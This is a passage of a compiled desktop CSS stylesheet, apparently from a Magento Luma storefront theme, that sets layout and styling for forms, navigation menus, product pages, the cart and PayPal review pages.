  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #cccccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 3px;
    color: #333333;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #cccccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #cccccc;
    color: #cccccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #e8e8e8;
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #333333;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #cccccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #cccccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #cccccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #cccccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #cccccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #cccccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #333333;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #333333;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #333333;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #333333;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #7d7d7d;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
